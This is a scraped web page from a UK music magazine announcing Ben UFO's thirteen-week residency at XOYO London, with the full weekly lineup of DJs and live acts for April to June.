	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="758" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
			<div id="sticky-p2" class="sticky-part sticky-p2"><div class="sticky-p2-inner tipi-vertical-c"><div class="title-wrap"><span class="pre-title reading">Reading</span><div class="title" id="sticky-title">Ben UFO is XOYO London&#8217;s next 13 week resident</div></div><div id="sticky-p2-share" class="share-it tipi-vertical-c"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fben-ufo-is-xoyo-londons-next-13-week-resident%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Ben%20UFO%20is%20XOYO%20London%E2%80%99s%20next%2013%20week%20resident%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fben-ufo-is-xoyo-londons-next-13-week-resident%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a>		<a href="#" class="mode__wrap">
			<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
				<i class="tipi-i-sun tipi-all-c"></i>
				<i class="tipi-i-moon tipi-all-c"></i>
			</span>
		</a>
		</div></div></div>		</div>
		<span id="progress" class=""></span>	</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-middle hero-m sidebar-on sidebar-right layout-side-info post-20474 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news tag-ben-ufo tag-electronic tag-errorsmith tag-four-tet tag-joy-orbison tag-london tag-techno tag-xoyo">
		<div class="hero-wrap clearfix hero-16 tipi-row content-bg no-par"><div class="hero"><img width="660" height="440" src="https://theplayground.co.uk/wp-content/uploads/2018/02/ben-ufo-16.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://theplayground.co.uk/wp-content/uploads/2018/02/ben-ufo-16.jpg 660w, https://theplayground.co.uk/wp-content/uploads/2018/02/ben-ufo-16-300x200.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2018/02/ben-ufo-16-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2018/02/ben-ufo-16-370x247.jpg 370w, https://theplayground.co.uk/wp-content/uploads/2018/02/ben-ufo-16-293x195.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2018/02/ben-ufo-16-500x333.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2018/02/ben-ufo-16-100x67.jpg 100w" sizes="(max-width: 660px) 100vw, 660px" /></div><span class="mask-overlay" style="background-color:rgba(10,0,0,0.5)"></span><div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div style="color:#fff"  class="meta meta-with-color meta-no-sub"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div><span class="byline-part separator separator-readtime">&middot;</span><span class="byline-part read-time">2 min read</span></div><div class="title-wrap"><h1 class="entry-title title flipboard-title">Ben UFO is XOYO London&#8217;s next 13 week resident</h1></div></div></div><!-- .meta-wrap --></div>		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-2">
						<div class="tipi-cols clearfix sticky--wrap">
			<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
	<article>
				<div class="entry-content-wrap clearfix">
														<div class="details with-share">
									<div class="detail sharer sticky-el sharer-9">
				<div class="title">
					<div class="share-it share-it-11 share-it-icons share-it-count-1"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fben-ufo-is-xoyo-londons-next-13-week-resident%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Ben%20UFO%20is%20XOYO%20London%E2%80%99s%20next%2013%20week%20resident%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fben-ufo-is-xoyo-londons-next-13-week-resident%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a></div>				</div>
			</div>
			</div>
			<div class="entry-content body-color clearfix link-color-wrap">
																					<p>An essential DJ not only in the current UK scene, but across the globe, <strong>Ben UFO</strong> is one of the few leading figures in electronic music to have risen to the peak without ever having dropped a production &#8211; testament to his skill as a selector and DJ.</p>
<p>His style and taste, shaped by the formative sounds of DMZ and Sub Dub nights, have influenced the future facing sounds coming out on his lauded record label Hessle Audio, co-run by Pearson Sound and Pangea. From garage to dubstep to grime to house to the most innovative techno around, <strong>Ben UFO</strong> and the label have been at the forefront of these seminal genres for more than a decade, constantly pushing them into new and unexplored directions. Since his eminent Hessle Audio show Rinse FM began in 2012, <strong>Ben UFO</strong>&#8216;s influence has escalated to the point where he now headlines some of the most revered festivals and clubs across the world.</p>
<p>It is a genuine honour to welcome <strong>Ben UFO</strong> to the <strong>XOYO</strong> residency as he curates three months of some of the most boundary pushing parties the series has seen so far&#8230;</p>
<p>To open, he&#8217;ll go b2b with <strong>Joy Orbsion</strong> on <span class="aBn" tabindex="0" data-term="goog_29254032"><span class="aQJ">Friday 6th April</span></span> whilst NTS regulars <strong>Covco </strong>and<strong> Jon Rust</strong> holds down room 2 with the second date seeing him play a six hour set in the basement with UntilMyHeartStops founders and Freerotaion residents <strong>Leif </strong>and <strong>Joe Ellis</strong> upstairs &#8211; what a way to begin.</p>
<p>Other highlights come in the way of <strong>Errorsmith</strong>&#8216;s anticipated live set on <span class="aBn" tabindex="0" data-term="goog_29254033"><span class="aQJ">Friday 20th April</span></span> as well as <strong>Kieran Hebden</strong> aka <strong>Four Tet</strong> alongside <strong>Kara Lis Coverdale</strong> on <span class="aBn" tabindex="0" data-term="goog_29254034"><span class="aQJ">Friday 8th May.</span></span> <strong>Ben UFO </strong>will also be playing in <strong>XOYO</strong>&#8216;s intimate room 2 on the <span class="aBn" tabindex="0" data-term="goog_29254035"><span class="aQJ">1st and 22nd June</span></span> &#8211; get down for those ones.</p>
<p>Other names not to miss include <strong>Objekt</strong>, <strong>Call Super</strong>, <strong>Hunee</strong>, <strong>Margaret Dygas</strong>, <strong>Courtesy</strong>, <strong>DJ Stingray,</strong> <strong>Lena Willikens</strong>,<strong> Optimo (Espacio)</strong>,<strong> DB1 (live), Storm </strong>with a special Metalheadz history session and to close, <strong>Hessle Audio</strong> all night long.</p>
<p><strong>For full dates and lineups below: </strong></p>
<div><span class="aBn" tabindex="0" data-term="goog_29254036"><span class="aQJ">Friday 6th April</span></span><br />
<strong>JOY ORBISON</strong> B2B <strong>BEN UFO</strong><br />
RM 2: <strong>COVCO </strong>+ <strong>JON RUST</strong></p>
<p><span class="aBn" tabindex="0" data-term="goog_29254037"><span class="aQJ">Friday 13th April</span></span><br />
<strong>BEN UFO</strong> ALL NIGHT<br />
RM 2: <strong>LEIF </strong>+ <strong>JOE ELLIS</strong></p>
<p><span class="aBn" tabindex="0" data-term="goog_29254038"><span class="aQJ">Friday 20th April</span></span><br />
<strong>ERRORSMITH </strong>+<strong> ZULI </strong>+<strong> CHLOE FRIEDA </strong>[ALIEN JAMS] + <strong>BEN UFO</strong><br />
RM 2: <strong>KENNY WHITE </strong>+ <strong>ALEX EGAN</strong></p>
<p><span class="aBn" tabindex="0" data-term="goog_29254039"><span class="aQJ">Friday 27th April</span></span><br />
<strong>OBJEKT</strong> + <strong>CALL SUPER</strong> + <strong>KAREN GWYER</strong> + <strong>BEN UFO</strong><br />
RM 2: <strong>PEACH</strong> + <strong>SPF DJ</strong></p>
<p><span class="aBn" tabindex="0" data-term="goog_29254040"><span class="aQJ">Friday 4th May</span></span><br />
<strong>OPTIMO</strong> [ESPACIO] + <strong>LAPS</strong> + <strong>BEN UFO</strong><br />
RM 2: <strong>BAKE</strong> + <strong>SOFAY</strong></p><p><div class="inline-post clearfix"><div class="see-also byline">See also</div><div id="block-wrap-55754" class="block-wrap-native block-wrap block-wrap-23 block-css-55754 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail ppl-m-1 clearfix" data-id="55754" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-29328 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news tag-electronic-music-news tag-music-industry-news tag-nightclubs tag-nightlife tag-online-event tag-online-music tag-simulator tag-virtual-reality" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/fractal-fantasy-launches-interactive-nightclub-simulator-online/" class="mask-img"><img decoding="async" width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2021/07/E6r1se7WYAMzEHe-e1627293837489-100x100.jpeg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2021/07/E6r1se7WYAMzEHe-e1627293837489-100x100.jpeg 100w, https://theplayground.co.uk/wp-content/uploads/2021/07/E6r1se7WYAMzEHe-e1627293837489-200x200.jpeg 200w, https://theplayground.co.uk/wp-content/uploads/2021/07/E6r1se7WYAMzEHe-e1627293837489-170x170.jpeg 170w, https://theplayground.co.uk/wp-content/uploads/2021/07/E6r1se7WYAMzEHe-e1627293837489-293x293.jpeg 293w, https://theplayground.co.uk/wp-content/uploads/2021/07/E6r1se7WYAMzEHe-e1627293837489-390x390.jpeg 390w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/fractal-fantasy-launches-interactive-nightclub-simulator-online/">Fractal Fantasy launches interactive nightclub simulator online</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2021-07-26T11:04:56+01:00">July 26, 2021</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /></noscript></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2021-07-26T11:04:56+01:00">July 26, 2021</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="29328"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></p>
<p><span class="aBn" tabindex="0" data-term="goog_29254041"><span class="aQJ">Friday 11th May</span></span><br />
<strong>LENA WILLIKENS</strong> + <strong>KASSEM MOSSE</strong> + <strong>BEN UFO</strong><br />
RM 2:  <strong>JOE</strong> + <strong>GATO FRITTO</strong></p>
<p><span class="aBn" tabindex="0" data-term="goog_29254042"><span class="aQJ">Friday 18th May</span></span><br />
<strong>KIERAN HEBDEN</strong> + <strong>KARA LIS COVERDALE</strong> + <strong>BEN UFO</strong><br />
RM 2: <strong>BRUCE</strong></p>
<p><span class="aBn" tabindex="0" data-term="goog_29254043"><span class="aQJ">Friday 25th May</span></span><br />
<strong>DJ STINGRAY</strong> + <strong>TTB </strong>+ <strong>BEN UFO</strong><br />
RM 2: <strong>ELENA COLOMBI</strong></p>
<p><span class="aBn" tabindex="0" data-term="goog_29254044"><span class="aQJ">Friday 1st June</span></span><br />
<strong>DB1</strong> [LIVE] + <strong>STORM</strong> [METALHEADZ HISTORY SESSION] + <strong>D-BRIDGE</strong><strong> </strong>+ <strong>BEN UFO</strong><br />
MCS<strong> GQ</strong> &amp;<strong> SP:MC</strong><br />
RM 2: <strong>BENEATH</strong> + <strong>PARRIS</strong>
</div>
<div><span class="aBn" tabindex="0" data-term="goog_29254045"><span class="aQJ">Friday 8th June</span></span><br />
<strong>KARENN</strong> + <strong>NINA</strong> [GOLDEN PUDEL] + <strong>BEN UFO</strong><br />
RM 2: <strong>COURTESY</strong></p>
<p><span class="aBn" tabindex="0" data-term="goog_29254046"><span class="aQJ">Friday 15th June</span></span><br />
<strong>HUNEE</strong> + <strong>SHACKLETON</strong> [LIVE] + <strong>BEN UFO</strong><br />
RM 2: <strong>DONNA LEAKE</strong></p>
<p><span class="aBn" tabindex="0" data-term="goog_29254047"><span class="aQJ">Friday 22nd June</span></span><br />
<strong>MARGARET DYGAS</strong> + <strong>BEN UFO</strong><br />
RM 2: <strong>ANDREW JAMES GUSTAV</strong></p>
<p><span class="aBn" tabindex="0" data-term="goog_29254048"><span class="aQJ">Friday 29th June</span></span><br />
<strong>HESSLE AUDIO </strong>ALL NIGHT<br />
RM 2:<strong> SWING TING </strong>(SAMRAI &amp; PLATT)</div>
<div></div>
<div><strong>Tickets are available for all thirteen parties via Ben UFO&#8217;s </strong><a href="http://benufolondon.co.uk"><span style="color: #003366;"><strong>website</strong></span></a></div>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Comments</span>
		<div class="fb-comments" data-href="https://theplayground.co.uk/ben-ufo-is-xoyo-londons-next-13-week-resident/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>							</div><!-- .entry-content -->
					</div><!-- .entry-content -->
					<footer class="entry-footer">
				<div class="reaction-wrap tipi-flex type-1" data-pid="20474"><a href="#" class="reaction reaction-haha tipi-tip zeen-effect tipi-vertical-c" data-title="Haha" data-reaction="haha">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(2.000000, 19.000000)">
								<path d="M45.88,11.81 C45.5752966,11.8096575 45.2733779,11.7519877 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L43.44,9.44 L7.87,9.44 C7.86,9.47 7.85,9.49 7.84,9.52 L7.84,9.54 C7.84048876,9.62755756 7.83041603,9.71485453 7.81,9.8 C7.80908929,9.83423047 7.80232491,9.86805237 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.39432138,11.6601087 5.91298683,11.8100898 5.42,11.81 C5.44245996,12.0245577 5.49988571,12.2339927 5.59,12.43 C5.79,12.87 6.01,13.31 6.23,13.73 C10.55,22.09 18.05,27.22 26.08,27.22 C34.08,27.22 41.57,22.12 45.9,13.81 C46.14,13.36 46.36,12.9 46.58,12.43 C46.6969101,12.1825078 46.7615874,11.9135866 46.77,11.64 C46.4866221,11.7519877 46.1847034,11.8096575 45.88,11.81 L45.88,11.81 Z" fill="#C15F1E"></path>
								<path d="M44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L7.85,9.45 C7.85158008,9.47377521 7.84817393,9.49761822 7.84,9.52 C7.83880546,9.64822564 7.82201545,9.77582974 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.97,11.58 7.15,11.77 7.34,11.96 C7.62548905,12.2551545 7.92588111,12.5355204 8.24,12.8 C12.3,16.27 18.84,18.36 26.02,18.36 C32.99,18.36 39.38,16.39 43.45,13.08 C43.9859817,12.6462286 44.4905768,12.1750504 44.96,11.67 C44.98,11.66 44.99,11.65 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 Z" fill="#FFFFFF"></path>
								<path d="M9.81,5.66 C9.68849143,5.23130905 9.29556571,4.93661476 8.85,4.93997114 L5.42,4.93997114 C2.97061713,4.93997114 0.985,6.92561713 0.985,9.375 C0.985,11.8243829 2.97061713,13.81 5.42,13.81 C5.69192864,13.8091316 5.96315536,13.7823438 6.23,13.73 C6.82339829,13.6227754 7.38842339,13.3947231 7.89,13.06 C8.01,12.98 8.12,12.89 8.24,12.8 C8.75430987,12.3708315 9.16459859,11.830618 9.44,11.22 C9.7036213,10.6667886 9.84353328,10.0627783 9.85,9.45 L9.85,5.94 C9.85223173,5.84837314 9.83870151,5.75704416 9.81,5.67 L9.81,5.66 Z" fill="#58B3DE"></path>
								<path d="M45.88,4.93998848 L42.44,4.93998848 C41.8877153,4.93998848 41.44,5.38771525 41.44,5.94 L41.44,9.45 C41.4465307,10.0627706 41.5864395,10.6667673 41.85,11.22 C41.867255,11.2694662 41.8907801,11.3165163 41.92,11.36 L42.51,11.36 C42.38,11.47 42.24,11.58 42.1,11.69 C42.4403138,12.2485186 42.9016534,12.7235276 43.45,13.08 C43.650985,13.2122026 43.8615718,13.3291952 44.08,13.43 C44.6474302,13.6792687 45.2602339,13.8086384 45.88,13.81 L45.9,13.81 C48.3493828,13.8044771 50.3305228,11.8143828 50.3250115,9.365 C50.3194771,6.91561716 48.3293828,4.93447719 45.88,4.93998848 L45.88,4.93998848 Z" fill="#58B3DE"></path>
								<path d="M41.523,6.013 C41.1406049,6.01376527 40.7912534,5.79639102 40.623,5.453 C39.8103127,3.79934616 38.1280612,2.75166197 36.2855,2.75166197 C34.4429388,2.75166197 32.7606873,3.79934616 31.948,5.453 C31.7953149,5.78160258 31.4768192,6.00190373 31.1154795,6.02884838 C30.7541398,6.05579302 30.406493,5.88516527 30.2067605,5.58284203 C30.007028,5.28051878 29.986461,4.89380299 30.153,4.572 C31.3014335,2.23331535 33.6800547,0.751422878 36.2855,0.751422878 C38.8909453,0.751422878 41.2695665,2.23331535 42.418,4.572 C42.5700218,4.88226015 42.5511175,5.2490154 42.3680015,5.54200095 C42.1848855,5.83498649 41.8635018,6.01269211 41.518,6.012 L41.523,6.013 Z" fill="#382A12"></path>
								<path d="M19.529,6.013 C19.1466049,6.01376527 18.7972534,5.79639102 18.629,5.453 C17.8163127,3.79934616 16.1340612,2.75166197 14.2915,2.75166197 C12.4489388,2.75166197 10.7666873,3.79934616 9.954,5.453 C9.80131488,5.78160258 9.48281917,6.00190373 9.12147946,6.02884838 C8.76013975,6.05579302 8.41249298,5.88516527 8.21276051,5.58284203 C8.01302805,5.28051878 7.992461,4.89380299 8.159,4.572 C9.3074335,2.23331535 11.6860547,0.751422878 14.2915,0.751422878 C16.8969453,0.751422878 19.2755665,2.23331535 20.424,4.572 C20.5760218,4.88226015 20.5571175,5.2490154 20.3740015,5.54200095 C20.1908855,5.83498649 19.8695018,6.01269211 19.524,6.012 L19.529,6.013 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-gross tipi-tip zeen-effect tipi-vertical-c" data-title="Gross" data-reaction="gross">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(1.000000, 0.000000)">
								<path d="M53.556,19.822 C53.016,20.282 52.456,20.722 51.856,21.152 C45.946,25.332 37.026,28.002 27.026,28.002 C17.026,28.002 8.106,25.332 2.196,21.152 C1.596,20.722 1.036,20.282 0.496,19.822 C4.08593055,8.18154816 14.8445501,0.240886641 27.026,0.240886641 C39.2074499,0.240886641 49.9660695,8.18154816 53.556,19.822 Z" fill="#80A148"></path>
								<ellipse fill="#434F26" cx="15.894" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<ellipse fill="#434F26" cx="37.889" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<path d="M12.48,24 C10.8552993,23.9982775 9.28502211,23.4143019 8.054,22.354 C7.78247814,22.1217774 7.65547089,21.7623396 7.72082066,21.4110835 C7.78617043,21.0598273 8.03394904,20.770117 8.37082068,20.6510835 C8.70769231,20.53205 9.08247815,20.6017773 9.354,20.834 C10.7548582,22.0318585 12.7150771,22.3286394 14.4077401,21.5991458 C16.100403,20.8696523 17.2307713,19.240909 17.322,17.4 C17.3398633,17.0427344 17.5469685,16.7221373 17.8653013,16.5589746 C18.183634,16.3958118 18.5648318,16.4148717 18.8653013,16.6089746 C19.1657707,16.8030774 19.3398633,17.1427344 19.322,17.5 C19.2034903,20.1065859 17.6009555,22.4143605 15.2,23.436 C14.3412743,23.8074974 13.4156387,23.9994307 12.48,24 Z" fill="#434F26"></path>
